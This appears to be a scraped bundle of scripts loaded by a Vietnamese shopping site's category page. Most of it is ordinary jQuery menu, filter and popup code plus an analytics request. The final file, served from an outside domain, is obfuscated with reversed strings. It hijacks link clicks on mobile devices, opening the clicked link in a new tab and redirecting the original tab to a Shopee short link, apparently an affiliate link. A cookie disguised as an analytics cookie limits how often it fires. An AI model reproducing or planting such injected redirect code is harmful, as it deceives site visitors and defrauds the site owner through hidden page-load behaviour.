_this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv4").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv4').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$("#mega_menu_list li.item").hover(function(){var section=$(this).attr("data-section")
$('#mega_menu_content div.content').removeClass("active");$('#mega_menu_content #mega_menu_content_section_'+section).addClass("active");$('#mega_menu_list li.item').removeClass("active");$(this).addClass("active");},function(){});var cns=0;$(window).resize(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}if(w<=1019&&cns==0){$('#block_navigation > ul').css('display','none')}if(w<=1019&&cns==1){$('#block_navigation > ul').css('display','block')}});$(document).ready(function(){var w=$(window).width();if(w>1019){$('#block_navigation > ul').css('display','block')}else{$('#block_navigation > ul').css('display','none');}});$('#pull').click(function(){if(cns==0){$('#block_navigation > ul').slideDown(),cns=1;}else{$('#block_navigation > ul').slideUp(),cns=0;}});$(document).ready(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).resize(function(){var w=$(window).width();if(w<1019){$('#pull').css('display','block')}else{$('#pull').css('display','none');}});$(window).load(function(){$('#slider').nivoSlider();});$(document).on('ready',function(){$(".regular").slick({dots:false,infinite:false,slidesToShow:8,slidesToScroll:1,autoPlay:true,});});$(function(){setTimeout(function(){$(".filter-warp .filter-inner").fadeIn();},3000);});(function($){jQuery.expr[':'].Contains=function(a,i,m){return(a.textContent||a.innerText||"").toUpperCase().indexOf(m[3].toUpperCase())>=0;};function listFilter(header,list){var form=$("<form>").attr({"class":"filterform","action":"#"}),input=$("<input>").attr({"class":"filterinput","type":"text","placeholder":"Tìm kiếm..."}),button=$("<button>");$(form).append(input).appendTo(header);$(form).append(button).appendTo(header);$(input).change(function(){var filter=$(this).val();if(filter){$(list).find("a:not(:Contains("+filter+"))").parent().hide();$(list).find("a:Contains("+filter+")").parent().show();}else{$(list).find("li").slideDown();}return false;}).keyup(function(){$(this).change();});}$(function(){listFilter($(".filter_province"),$("#list_province"));});$(function(){listFilter($(".filter_price"),$("#list_price"));});}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=893915962&t=pageview&_s=1&dl=https%3A%2F%2Falobuy.vn%2Fchuyen-muc%2Fcham-soc-suc-khoe-141.html&ul=en-us%40posix&dt=Mua%20b%C3%A1n%20Ch%C4%83m%20s%C3%B3c%20s%E1%BB%A9c%20kh%E1%BB%8Fe%20-%20ALOBUY%20Vi%E1%BB%87t%20Nam%20gi%C3%A1%20r%E1%BA%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=62306741&gjid=1888374412&cid=1248288834.1768676798&tid=UA-54542733-1&_gid=1644998634.1768676798&_r=1&_slc=1&z=524221049
body_size: -448
content:
2,cG-6YQ5HGMXB7

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9
body_size: 675
content:
var popup_area1 = "";
popup_area1 += '<div id="backgroundPopup1" sylte="display:none;">&nbsp;</div>';
popup_area1 += '<div id="popupContact1" style="height:560px;width:700px;display:none;">';
popup_area1 += ' <div id="popupContent1">';
popup_area1 += '<div id="popupInner1"><a target="_blank" href="https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html" title=""><img src="https://alobuy.vn/popup_nghitet/Lich-nghi-TEAM-BUILDING.jpg?ver=2" border="0"></a></div>';
popup_area1 += '<a id="popupContactClose1" href="">&nbsp;</a></div></div>';
document.write(popup_area1);
var popupStatus1 = 0;

function loadPopup1() {
    if (popupStatus1 == 0) {
        $("#backgroundPopup1").css({
            "opacity": "0.7",
            "position": "fixed",
            "top": 0,
            "left": 0,
            "background": "black"
        });
        $("#backgroundPopup1").fadeIn();
        $("#popupContact1").fadeIn();
        popupStatus1 = 1;
        redirect_link();
    }
}

function redirect_link() {
    setTimeout(function() {
        disablePopup1();
        //window.location = "https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-tet-nguyen-dan-xuan-ky-hoi-2019-alobuy-viet-nam-2273.html";
    }, 5000);
    return false;
}

function disablePopup1() {
    if (popupStatus1 == 1) {
        $("#backgroundPopup1").fadeOut("slow");
        $("#popupContact1").fadeOut("slow");
        popupStatus1 = 0;
    }
}

function centerPopup1() {
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#popupContact1").height();
    var popupWidth = $("#popupContact1").width();
    $("#popupContact1").css({
        "position": "fixed",
        "top": (windowHeight - popupHeight) / 2,
        "left": (windowWidth - popupWidth) / 2,
        "background": "white"
    });
    $("#backgroundPopup1").css({
        "height": windowHeight,
        "width": windowWidth
    });
}
$(document).ready(function() {
    $("#backgroundPopup1").hide(0);
    $("#popupContact1").hide(0);
    centerPopup1();
    if (typeof(Storage) !== "undefined") {
        if (sessionStorage.clickcount) {
			
		} else {
            //sessionStorage.clickcount = 1;
			//loadPopup1();
        }
    } else {
        popupStatus1 = 1;
    }
    $("#popupContactClose1").click(function() {
        disablePopup1();
        //window.open("https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html");
        return false;
    });
    $("#backgroundPopup1").click(function() {});
    $(document).keypress(function(e) {
        if (e.keyCode == 27 && popupStatus1 == 1) {
            disablePopup1();
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/alobuy.js
body_size: 354
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("sHv9tpGsV/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();